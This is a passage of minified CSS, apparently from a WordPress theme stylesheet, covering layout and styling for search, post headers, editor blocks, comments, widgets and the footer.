rgba(0,0,0,.08);transform:translateY(0);transition:transform .25s ease-in-out,box-shadow .1s .25s linear}button.search-untoggle{align-items:center;display:flex;flex-shrink:0;justify-content:center;margin-right:-2.5rem;padding:0 2.5rem}.search-modal button.search-untoggle{color:inherit}.search-modal.active .search-untoggle{animation:popIn both .3s .2s}.search-untoggle svg{height:1.5rem;transition:transform .15s ease-in-out;width:1.5rem}.search-untoggle:focus svg,.search-untoggle:hover svg{transform:scale(1.15)}.search-modal form{margin:0;position:relative;width:100%}.search-modal .search-field{background:0 0;border:none;border-radius:25px;color:inherit;font-size:2rem;letter-spacing:-.0277em;height:8.4rem;margin:0 0 0 -2rem;max-width:calc(100% + 2rem);padding:0 0 0 2rem;width:calc(100% + 2rem)}.search-modal .search-field::-webkit-input-placeholder{color:inherit}.search-modal .search-field:-ms-input-placeholder{color:inherit}.search-modal .search-field::-moz-placeholder{color:inherit;line-height:4}.search-modal .search-submit{position:absolute;right:-9999rem;top:50%;transform:translateY(-50%)}.search-modal .search-submit:focus{right:0}.cover-header{display:flex;overflow:hidden}.cover-header-inner-wrapper{display:flex;position:relative;flex-direction:column;justify-content:flex-end;width:100%}.cover-header-inner{padding:10rem 0 5rem 0;width:100%}.cover-color-overlay,.cover-color-overlay::before{position:absolute;bottom:0;left:0;right:0;top:0}.cover-color-overlay::before{background:currentColor;content:"";display:block}.cover-header .entry-header{position:relative;width:100%;z-index:1}.cover-header .entry-header *{color:#fff}body.template-cover .entry-header{background:0 0;padding:0}.cover-header .faux-heading,.cover-header h1,.cover-header h2,.cover-header h3,.cover-header h4,.cover-header h5,.cover-header h6{color:inherit}.cover-header .entry-header a{color:inherit}.to-the-content-wrapper{position:absolute;left:0;right:0;top:calc(100% + .5rem)}.to-the-content{align-items:center;display:flex;justify-content:center;height:4rem;text-decoration:none}.to-the-content svg{height:2rem;transition:transform .15s linear;transform:translateY(0);width:1.767rem}.to-the-content:focus svg,.to-the-content:hover svg{transform:translateY(20%)}body.template-full-width .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),body.template-full-width [class*="__inner-container"]>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:120rem}body.template-full-width .entry-content .alignleft,body.template-full-width .entry-content .alignright{position:static}body.template-full-width .entry-content .alignleft,body.template-full-width [class*=wp-block].alignwide [class*="__inner-container"]>.alignleft,body.template-full-width [class*=wp-block].alignwide [class*="__inner-container"]>.wp-block-image .alignleft,body.template-full-width [class*=wp-block].alignwide [class*="__inner-container"]>p .alignleft{margin-left:0;position:static}body.template-full-width .entry-content>.alignleft,body.template-full-width [class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.alignleft,body.template-full-width [class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignleft,body.template-full-width [class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>p .alignleft{margin-left:2rem;position:static}body.template-full-width .entry-content .alignright,body.template-full-width [class*=wp-block].alignwide [class*="__inner-container"]>.alignright,body.template-full-width [class*=wp-block].alignwide [class*="__inner-container"]>.wp-block-image .alignright,body.template-full-width [class*=wp-block].alignwide [class*="__inner-container"]>p .alignright{margin-right:0;position:static}body.template-full-width .entry-content>.alignright,body.template-full-width [class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.alignright,body.template-full-width [class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignright,body.template-full-width [class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>p .alignright{margin-right:2rem;position:static}.archive-header{background-color:#fff;padding:4rem 0}.reduced-spacing .archive-header{padding-bottom:2rem}.archive-title{font-size:2.4rem;font-weight:700;letter-spacing:-.026666667em;margin:0}.archive-subtitle p:last-child{margin-bottom:0}body:not(.singular) main>article:first-of-type{padding:4rem 0 0}.no-search-results-form{padding-top:5rem}.singular .entry-header{background-color:#fff;padding:4rem 0}.entry-categories{line-height:1.25;margin-bottom:2rem}.entry-categories-inner{justify-content:center;display:flex;flex-wrap:wrap;margin:-.5rem 0 0 -1rem}.entry-categories a{border-bottom:.15rem solid currentColor;font-size:1.4rem;font-weight:700;letter-spacing:.036666667em;margin:.5rem 0 0 1rem;text-decoration:none;text-transform:uppercase}.entry-categories a:focus,.entry-categories a:hover{border-bottom-color:transparent}h1.entry-title,h2.entry-title{margin:0}.entry-title a{color:inherit;text-decoration:none}.entry-title a:focus,.entry-title a:hover{text-decoration:underline}.intro-text{margin-top:2rem}.singular .intro-text{font-size:2rem;letter-spacing:-.0315em;line-height:1.4}.post-meta-single-top .post-meta{justify-content:center}.post-meta-wrapper{margin-top:2rem;margin-right:auto;margin-left:auto;max-width:58rem;width:100%}.post-meta{color:#6d6d6d;display:flex;flex-wrap:wrap;font-size:1.5rem;font-weight:500;list-style:none;margin:-1rem 0 0 -2rem}.post-meta li{flex-shrink:0;letter-spacing:-.016875em;margin:1rem 0 0 2rem;max-width:calc(100% - 2rem)}.post-meta a{color:inherit;text-decoration:none}.post-meta a:focus,.post-meta a:hover{text-decoration:underline}.post-meta .meta-wrapper{align-items:center;display:flex;flex-wrap:nowrap}.post-meta .meta-icon{flex-shrink:0;margin-right:1rem}.sticky .post-sticky{color:inherit}.post-meta .post-author .meta-icon svg{width:1.6rem;height:1.8rem}.post-meta .post-categories .meta-icon svg{width:1.8rem;height:1.7rem}.post-meta .post-comment-link .meta-icon svg{width:1.8rem;height:1.8rem}.post-meta .post-date .meta-icon svg{width:1.7rem;height:1.8rem}.post-meta .post-edit .meta-icon svg{width:1.8rem;height:1.8rem}.post-meta .post-sticky .meta-icon svg{width:1.5rem;height:1.8rem}.post-meta .post-tags .meta-icon svg{width:1.8rem;height:1.8rem}.post-meta svg *{fill:currentColor}.featured-media{margin-top:5rem;position:relative}.singular .featured-media{margin-top:0}.singular .featured-media-inner{position:relative;left:calc(50% - 50vw);width:100vw}.singular .featured-media::before{background:#fff;content:"";display:block;position:absolute;bottom:50%;left:0;right:0;top:0}.featured-media img{margin:0 auto}.featured-media figcaption{margin:1.5rem auto 0 auto;text-align:center;width:calc(100% - 5rem)}.post-inner{padding-top:5rem}.reduced-spacing.missing-post-thumbnail .post-inner{padding-top:0}.post-nav-links{border-radius:.4rem;display:flex;font-size:.9em;font-weight:600;line-height:1;margin-top:3em;padding:0 .25em}.post-nav-links>*{padding:1em .75em}.post-meta-wrapper.post-meta-single-bottom{margin-top:3rem}.author-bio{margin-top:4rem;margin-right:auto;margin-left:auto;max-width:58rem;width:100%}.hide-avatars .author-bio{padding-left:0}.author-bio .author-title-wrapper{align-items:center;display:flex;margin:0 0 1rem 0}.author-bio .avatar{border-radius:50%;margin-right:1.5rem;height:5rem;width:5rem}.hide-avatars img.avatar{display:none}.author-bio p:last-child{margin-bottom:0}.author-bio .author-title{margin:0}.author-bio .author-link{display:block;font-size:1.6rem;font-weight:600;margin-top:1em;text-decoration:none}.author-bio .author-link:focus,.author-bio .author-link:hover{text-decoration:underline}.pagination-single{font-size:1.8rem;margin-top:5rem}.pagination-single-inner{display:flex;flex-direction:column}.pagination-single hr:first-child{margin:0 0 2.8rem 0}.pagination-single hr:last-child{margin:2.8rem 0 .8rem 0}.pagination-single a{align-items:baseline;display:flex;font-weight:600;letter-spacing:-.0275em;text-decoration:none;flex:1}.pagination-single a+a{margin-top:1rem}.pagination-single a .arrow{margin-right:1rem}.pagination-single a:focus .title,.pagination-single a:hover .title{text-decoration:underline}.has-text-color a{color:inherit}:root .has-accent-color{color:#cd2653}:root .has-accent-background-color{background-color:#cd2653;color:#fff}:root .has-primary-color{color:#000}:root .has-primary-background-color{background-color:#000;color:#f5efe0}:root .has-secondary-color{color:#6d6d6d}:root .has-secondary-background-color{background-color:#6d6d6d;color:#fff}:root .has-subtle-background-color{color:#dcd7ca}:root .has-subtle-background-background-color{background-color:#dcd7ca;color:#000}:root .has-background-color{color:#f5efe0}:root .has-background-background-color{background-color:#f5efe0;color:#000}.has-text-align-left{text-align:left}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.has-drop-cap:not(:focus)::first-letter{font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif}.entry-content .has-small-font-size{font-size:.842em}.entry-content .has-normal-font-size,.entry-content .has-regular-font-size{font-size:1em}.entry-content .has-medium-font-size{font-size:1.1em;line-height:1.45}.entry-content .has-large-font-size{font-size:1.25em;line-height:1.4}.entry-content .has-larger-font-size{font-size:1.5em;line-height:1.3}[class*="_inner-container"]>:first-child{margin-top:0}[class*="_inner-container"]>:last-child{margin-bottom:0}.wp-block-archives:not(.alignwide):not(.alignfull),.wp-block-categories:not(.alignwide):not(.alignfull),.wp-block-code,.wp-block-columns:not(.alignwide):not(.alignfull),.wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-group:not(.has-background):not(.alignwide):not(.alignfull),.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright),.wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright),.wp-block-media-text:not(.alignwide):not(.alignfull),.wp-block-preformatted,.wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-verse,.wp-block-video:not(.alignwide):not(.alignfull){margin-bottom:3rem;margin-top:3rem}[class*="__inner-container"] .wp-block-cover:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright),[class*="__inner-container"] .wp-block-group:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;max-width:58rem}.wp-block-archives,.wp-block-categories,.wp-block-latest-comments,.wp-block-latest-posts{list-style:none;margin-left:0}.wp-block-archives ul,.wp-block-categories ul,.wp-block-latest-comments ul,.wp-block-latest-posts ul{list-style:none}.entry-content .wp-block-archives>li,.entry-content .wp-block-categories>li,.entry-content .wp-block-latest-comment>li,.entry-content .wp-block-latest-posts>li{margin-left:0}.entry-content .wp-block-archives>li:last-child,.entry-content .wp-block-categories>li:last-child,.entry-content .wp-block-latest-comment>li:last-child,.entry-content .wp-block-latest-posts>li:last-child{margin-bottom:0}.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-comments *,.entry-content .wp-block-latest-posts *{font-family:inherit}.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li{color:#6d6d6d}.wp-block-archives a,.wp-block-categories a,.wp-block-latest-comments a,.wp-block-latest-posts a{font-weight:700;text-decoration:none}.wp-block-archives a:focus,.wp-block-archives a:hover,.wp-block-categories a:focus,.wp-block-categories a:hover,.wp-block-latest-comments a:focus,.wp-block-latest-comments a:hover,.wp-block-latest-posts a:focus,.wp-block-latest-posts a:hover{text-decoration:underline}.wp-block-latest-comments__comment-meta,.wp-block-latest-posts a{font-weight:700;letter-spacing:-.025em;line-height:1.25}.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date{color:#6d6d6d;font-size:.7em;font-weight:600;letter-spacing:normal;margin-top:.15em}.wp-block-embed figcaption,.wp-block-image figcaption{color:#6d6d6d;font-size:1.4rem;margin-bottom:0;margin-top:1.5rem}.wp-block-audio audio{width:100%}.wp-block-button{margin:3rem 0}.wp-block-button.is-style-outline{color:#cd2653}.is-style-outline .wp-block-button__link:not(.has-text-color){color:inherit}.is-style-outline .wp-block-button__link{padding:calc(1.1em - .2rem) calc(1.44em - .2rem)}.alignfull:not(.has-background) .wp-block-columns,.wp-block-columns.alignfull{padding-left:2rem;padding-right:2rem}.wp-block-column{margin-bottom:3.2rem}.wp-block-column>:first-child{margin-top:0}.wp-block-column>:last-child{margin-bottom:0}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{width:calc(100% - 4rem);padding:2rem 0}.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{max-width:100%;padding:0}.wp-block-cover h2,.wp-block-cover-image h2{font-size:3.2rem}.wp-block-file{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.wp-block-file a:not(.wp-block-file__button){font-weight:700;text-decoration:none}.wp-block-file a:not(.wp-block-file__button):not(:last-child){margin-right:1rem}.wp-block-file a:not(.wp-block-file__button):focus,.wp-block-file a:not(.wp-block-file__button):hover{text-decoration:underline}.wp-block-file .wp-block-file__button{font-size:1.5rem;padding:1em 1.25em}.wp-block-file a.wp-block-file__button:visited{opacity:1}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover{opacity:1;text-decoration:underline}.wp-block-gallery ul{list-style:none;margin:0 0 -1.6rem 0}figure.wp-block-gallery.aligncenter,figure.wp-block-gallery.alignnone{margin-bottom:3rem;margin-top:3rem}figure.wp-block-gallery.alignleft{margin:.3rem 2rem 2rem 0}figure.wp-block-gallery.alignright{margin:.3rem 0 2rem 2rem}figure.wp-block-gallery.alignwide{margin-bottom:4rem;margin-top:4rem}figure.wp-block-gallery.alignfull{margin-bottom:5rem;margin-top:5rem}.wp-block-group.has-background{padding:2rem;margin-bottom:0;margin-top:0}.wp-block-group__inner-container{margin:0 auto}.entry-content .wp-block-group p,.wp-block-group__inner-container{max-width:100%}.alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color){padding-left:2rem;padding-right:2rem}.wp-block-media-text .wp-block-media-text__content{padding:3rem 2rem}.wp-block-media-text .wp-block-media-text__content p{max-width:none}.wp-block-media-text__content>:first-child{margin-top:0}.wp-block-media-text__content>:last-child{margin-bottom:0}.wp-block-pullquote{padding:0;position:relative}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:calc(100% - 4rem)}.wp-block-pullquote::before{background:#fff;border-radius:50%;color:#cd2653;display:block;font-size:6.2rem;font-weight:500;line-height:1.2;margin:0 auto 1.5rem auto;text-align:center;height:4.4rem;width:4.4rem}.reduced-spacing .wp-block-pullquote::before{border:.1rem solid currentColor;font-size:5.9rem}.wp-block-pullquote blockquote{border:none;margin:0;padding:0}.wp-block-pullquote blockquote p{font-family:inherit;font-size:2.8rem;font-weight:700;line-height:1.178571429;letter-spacing:-.041785714em;max-width:100%}.wp-block-pullquote p:last-of-type{margin-bottom:0}.wp-block-pullquote cite{color:#6d6d6d;font-size:1.6rem;font-weight:500;margin-top:1.2rem}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:2.8rem}.wp-block-pullquote.alignleft{text-align:left}.wp-block-pullquote.alignright{text-align:right}.wp-block-pullquote.alignleft::before{margin-left:0}.wp-block-pullquote.alignright::before{margin-right:0}.wp-block-pullquote.is-style-solid-color{padding:3rem 2rem}.wp-block-pullquote.is-style-solid-color::before{position:absolute;top:0;left:50%;transform:translateY(-50%) translateX(-50%)}.wp-block-pullquote.is-style-solid-color.alignleft::before,.wp-block-pullquote.is-style-solid-color.alignright::before{transform:translateY(-50%)}.wp-block-pullquote.is-style-solid-color.alignleft::before{left:2rem}.wp-block-pullquote.is-style-solid-color.alignright::before{left:auto;right:2rem}.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;text-align:inherit}.wp-block-pullquote.is-style-solid-color cite{color:inherit}hr.wp-block-separator{margin:3rem 0}.wp-block-separator.is-style-wide{max-width:calc(100vw - 4rem);position:relative;width:100%}.wp-block-separator.is-style-dots::before{background:0 0;color:inherit;font-size:3.2rem;font-weight:700;height:auto;letter-spacing:1em;padding-left:1em;position:static;transform:none;width:auto}.wp-block-separator.is-style-dots::after{content:none}.wp-block-search .wp-block-search__input{width:auto}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background:#dcd7ca}figure.wp-block-table.is-style-stripes{border-bottom:none}.wp-block-table.is-style-stripes table{border-collapse:inherit}.wp-block-quote cite,.wp-block-quote p{text-align:inherit}.wp-block-quote[style="text-align:center"]{border-width:0;padding:0}.wp-block-quote[style="text-align:right"]{border-width:0 .2rem 0 0;padding:0 2rem 0 0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none;padding:0;margin-left:auto;margin-right:auto}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-family:inherit;font-size:2.4rem;font-style:normal;font-weight:700;letter-spacing:-.02em;line-height:1.285}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:1.6rem;text-align:inherit}.entry-content .wp-block-latest-comments li{margin:2rem 0}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:5.5rem}.entry-content .wp-block-latest-comments a{text-decoration:none}.entry-content .wp-block-latest-comments a:focus,.entry-content .wp-block-latest-comments a:hover{text-decoration:underline}.wp-block-latest-comments__comment{font-size:inherit}.wp-block-latest-comments__comment-date{margin-top:.4em}.wp-block-latest-comments__comment-excerpt p{font-size:.7em;margin:.9rem 0 2rem 0}.wp-block-latest-posts.is-grid li{border-top:.2rem solid #dcd7ca;margin-top:2rem;padding-top:1rem}.wp-block-latest-posts.has-dates{list-style:none}.wp-block-latest-posts.has-dates:not(.is-grid) li{margin-top:1.5rem}.wp-block-latest-posts.has-dates:not(.is-grid) li:first-child{margin-top:0}.entry-content{line-height:1.5}.entry-content>*{margin-left:auto;margin-right:auto;margin-bottom:1.25em}.entry-content>:first-child{margin-top:0}.entry-content>:last-child{margin-bottom:0}.read-more-button-wrap{margin-top:1em;text-align:center}.entry-content a:focus,.entry-content a:hover{text-decoration:none}.entry-content li,.entry-content p{line-height:1.4}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin:3.5rem auto 2rem}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul{margin-bottom:1rem}.entry-content hr{margin:4rem auto}.entry-content dl,.entry-content dt,.entry-content ol,.entry-content p,.entry-content ul{font-family:NonBreakingSpaceOverride,"Hoefler Text",Garamond,"Times New Roman",serif;letter-spacing:normal}.entry-content .wp-caption-text,.entry-content cite,.entry-content figcaption{font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif}.entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:58rem;width:calc(100% - 4rem)}[class*="__inner-container"]>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:58rem;width:100%}.aligncenter,.alignleft,.alignnone,.alignright,.alignwide{margin-top:4rem;margin-right:auto;margin-bottom:4rem;margin-left:auto}[class*="__inner-container"]>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto}.alignfull{margin-top:5rem;margin-right:auto;margin-bottom:5rem;margin-left:auto;max-width:100vw;position:relative;width:100%}[class*="__inner-container"]>.alignfull{max-width:100%}.alignwide{max-width:120rem;position:relative;width:calc(100% - 4rem)}[class*="__inner-container"]>.alignwide{width:100%}.aligncenter,.aligncenter img{margin-left:auto;margin-right:auto}.alignleft,.alignright{max-width:50%}.alignleft{float:left;margin:.3rem 2rem 2rem 2rem}.alignright{float:right;margin:.3rem 2rem 2rem 2rem}[class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.alignleft,[class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignleft,[class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>p .alignleft{margin-left:2rem}[class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.alignright,[class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignright,[class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>p .alignright{margin-right:2rem}.alignfull>.wp-caption-text,.alignfull>figcaption{margin-left:auto;margin-right:auto;max-width:58rem;width:calc(100% - 4rem)}.comments-wrapper{margin-top:5rem}.comment-reply-title{margin:0 0 4rem 0;text-align:center}.comments .comment,.comments .pingback,.comments .review,.comments .trackback{padding-top:3.5rem}div.comment:first-of-type{margin-top:3.5rem;padding-top:0}.comments .comments-header+div{margin-top:0;padding-top:0}.comment-body{position:relative}.comment .comment{padding-left:5%}.comment-meta{line-height:1.1;margin-bottom:1.5rem;min-height:5rem;padding-left:5rem;position:relative}.hide-avatars .comment-meta{min-height:0;padding-left:0}.comment-meta a{color:inherit}.comment-author{font-size:1.8rem;font-weight:700;letter-spacing:-.027777778em}.comment-author a{text-decoration:underline}.comment-author a:focus,.comment-author a:hover{text-decoration:none}.comment-meta .avatar{height:4rem;position:absolute;left:0;top:0;width:4rem}.comment-author .url{text-decoration:underline}.comment-metadata{color:#6d6d6d;font-size:1.4rem;font-weight:500;margin-top:.6rem}.comment-metadata a{text-decoration:none}.comment-metadata a:focus,.comment-metadata a:hover{text-decoration:underline}.comment-content.entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){width:100%}.comment-content.entry-content .alignleft{margin-left:0}.comment-content.entry-content .alignright{margin-right:0}.comment-footer-meta{align-items:center;display:flex;flex-wrap:wrap;font-size:1.2rem;font-weight:600;justify-content:flex-start;letter-spacing:.030833333em;line-height:1;margin:1.5rem 0 -1rem -1.5rem;text-transform:uppercase}.comment-footer-meta>*{margin:0 0 1rem 1.5rem}.comment-reply-link{background-color:#cd2653;color:#fff;display:block;padding:.7rem}.bypostauthor .comment-footer-meta .by-post-author{display:block}.comment-footer-meta a{text-decoration:none}.comment-footer-meta a:focus,.comment-footer-meta a:hover{text-decoration:underline}.pingback .comment-meta,.trackback .comment-meta{padding-left:0}.comments-pagination{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:6rem;text-align:center}.comments-pagination.only-next{justify-content:flex-end}.comments-pagination .page-numbers{display:none;text-decoration:none}.comments-pagination .page-numbers:focus,.comments-pagination .page-numbers:hover{text-decoration:underline}.comments-pagination .next,.comments-pagination .prev{display:block}.comments-pagination .prev{left:0}.comments-pagination .next{right:0;text-align:right}.comment-respond::after{clear:both;content:"";display:block}.comment-respond .comment-notes,.comment-respond .logged-in-as{color:#6d6d6d;font-size:1.6rem;line-height:1.4;margin:-3rem 0 4rem 0;text-align:center}.comment-respond .comment-notes a,.comment-respond .logged-in-as a{color:inherit;text-decoration:none}.comment-respond .comment-notes a:focus,.comment-respond .comment-notes a:hover,.comment-respond .logged-in-as a:focus,.comment-respond .logged-in-as a:hover{text-decoration:underline}.comment-respond p{line-height:1.1;margin-bottom:2rem;margin-left:auto;margin-right:auto}.comment-respond p:not(.comment-notes){max-width:58rem}.comment-form-cookies-consent{align-items:baseline;display:flex}.comment-respond>p:last-of-type{margin-bottom:0}.comment-respond label{display:block}.comment-respond input[type=checkbox]+label{font-size:1.5rem;line-height:1.25}.comment-respond input[type=email],.comment-respond input[type=text],.comment-respond textarea{margin-bottom:0}.comment-respond textarea{height:15rem}.comment-respond #submit{display:block}.comment-respond .comments-closed{text-align:center}.comments .comment-respond{padding:3rem 0 0}.comments .comment-respond .comment-notes,.comments .comment-respond .comment-reply-title,.comments .comment-respond .logged-in-as{text-align:left}.comment-reply-title small{display:block;font-size:1.6rem;font-weight:600;letter-spacing:-.0277em;margin:.5rem 0 0 0;white-space:nowrap}.comment-reply-title small a{text-decoration:none}.comment-reply-title small a:focus,.comment-reply-title small a:hover{text-decoration:underline}.pagination .nav-links{align-items:baseline;display:flex;flex-wrap:wrap;font-size:1.8rem;font-weight:600;margin:-1.5rem 0 0 -2.5rem;width:calc(100% + 2.5rem)}.pagination-separator{margin:5rem 0}.nav-links>*{margin:1.5rem 0 0 2.5rem}.nav-links .placeholder{display:none;visibility:hidden}.pagination a{text-decoration:none}.pagination a:focus,.pagination a:hover{text-decoration:underline}.pagination .dots{transform:translateY(-.3em);color:#6d6d6d}.nav-short{display:none}.error404 #site-content{padding-top:4rem}.error404-content{text-align:center}.error404 #site-content .search-form{justify-content:center;margin-top:3rem}.widget{margin-top:3rem}.widget:first-child{margin-top:0}.widget-content>div>:first-child{margin-top:0}.widget-content>div>:last-child{margin-bottom:0}.widget .widget-title{margin:0 0 2rem}.widget li{margin:2rem 0 0 0}.widget li:first-child,.widget li>ol,.widget li>ul{margin-top:0}.widget table,.widget table *{border-color:#dedfdf}.widget table caption{background-color:#dedfdf}.widget .post-date,.widget .rss-date{color:#6d6d6d;display:block;font-size:.85em;font-weight:500;margin-top:.2rem}.widget select{max-width:100%}.widget-content .rssSummary,.widget_text dl,.widget_text dt,.widget_text ol,.widget_text p,.widget_text ul{font-family:NonBreakingSpaceOverride,"Hoefler Text",Garamond,"Times New Roman",serif;letter-spacing:normal}.widget-content .wp-caption-text,.widget-content cite,.widget-content figcaption{font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul{list-style:none;margin:0}.widget_archive li,.widget_categories li,.widget_meta li,.widget_nav_menu li,.widget_pages li{color:#6d6d6d;margin:.3rem 0}.widget_archive li li,.widget_categories li li,.widget_meta li li,.widget_nav_menu li li,.widget_pages li li{margin-left:2rem}.widget_archive a,.widget_categories a,.widget_meta a,.widget_nav_menu a,.widget_pages a{font-weight:700;text-decoration:none}.widget_archive a:focus,.widget_archive a:hover,.widget_categories a:focus,.widget_categories a:hover,.widget_meta a:focus,.widget_meta a:hover,.widget_nav_menu a:focus,.widget_nav_menu a:hover,.widget_pages a:focus,.widget_pages a:hover{text-decoration:underline}.calendar_wrap{font-size:2.4rem}.calendar_wrap td,.calendar_wrap th{font-size:1em;font-weight:500;line-height:1;padding:2.5% 2.5% 1.75% 2.5%;text-align:center}.calendar_wrap tfoot td{border-bottom:none}.calendar_wrap tfoot a{text-decoration:none}.calendar_wrap tfoot #prev{text-align:left}.calendar_wrap tfoot #next{text-align:right}.widget_media_gallery .gallery{margin:0 -.4em -.8em -.4em;width:calc(100% + .8em)}.widget_media_gallery .gallery-item{margin:0 0 .8em 0;padding:0 .4em}.widget_nav_menu .widget-content>div>ul{margin-left:0}.widget_recent_comments li{font-weight:700}.widget_recent_comments a{text-decoration:none}.widget_recent_comments a:focus,.widget_recent_comments a:hover{text-decoration:underline}.widget_recent_entries a{font-weight:700;text-decoration:none}.widget_recent_entries a:focus,.widget_recent_entries a:hover{text-decoration:underline}.widget_rss .widget-title a.rsswidget:first-of-type{display:none}.widget_rss .rsswidget{font-weight:700}.widget_rss a{text-decoration:none}.widget_rss a:focus,.widget_rss a:hover{text-decoration:underline}.widget_rss .rssSummary{margin-top:.5rem}.widget_rss cite::before{content:"â€” "}.widget_search .search-field{border-color:#dedfdf}.widget_tag_cloud a{font-weight:700;margin-right:.5rem;text-decoration:none;white-space:nowrap}.widget_tag_cloud a:focus,.widget_tag_cloud a:hover{text-decoration:underline}#site-footer,.footer-nav-widgets-wrapper{background-color:#fff;border-color:#dedfdf;border-style:solid;border-width:0}.footer-top-hidden #site-footer,.footer-top-visible .footer-nav-widgets-wrapper{margin-top:5rem}.reduced-spacing.footer-top-hidden #site-footer,.reduced-spacing.footer-top-visible .footer-nav-widgets-wrapper{border-top-width:.1rem}#site-footer,.footer-top,.footer-widgets-outer-wrapper{padding:3rem 0}.footer-top{display:flex;border-bottom:.1rem solid #dedfdf;justify-content:space-between}.footer-menu{font-size:1.8rem;font-weight:700;letter-spacing:-.0277em}.footer-menu li{line-height:1.25;margin:.25em 0 0 0}.footer-menu a{text-decoration:none}.footer-menu a:focus,.footer-menu a:hover{text-decoration:underline}.footer-social-wrapper{margin:0;width:100%}.has-footer-menu .footer-social-wrapper{flex-shrink:0;margin-left:1rem;width:50%}ul.footer-social{margin:-.5rem 0 0 -.5rem}.has-footer-menu .footer-social{justify-content:flex-end}ul.footer-social li{margin:.5rem 0 0 .5rem}.footer-social a{background-color:#cd2653;height:3.6rem;width:3.6rem}.footer-social a::before{font-size:1.6rem}.footer-widgets-outer-wrapper{border-bottom:.1rem solid #dedfdf}.footer-widgets+.footer-widgets{margin-top:3rem}#site-footer{font-size:1.6rem}#site-footer .section-inner{align-items:baseline;display:flex;justify-content:space-between}#site-footer a{text-decoration:none}#site-footer a:focus,#site-footer a:hover{text-decoration:underline}.footer-copyright a,.powered-by-wordpress a{color:inherit}.powered-by-wordpress,.to-the-top{color:#6d6d6d}a.to-the-top>*{pointer-events:none}.footer-copyright{font-weight:600;margin:0}.powered-by-wordpress{display:none;margin:0 0 0 2.4rem}.to-the-top-long{display:none}@media (max-width:479px){.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{float:none}ol,ul{margin:0 0 3rem 2rem}li{margin:.5rem 0 0 1rem}}@media 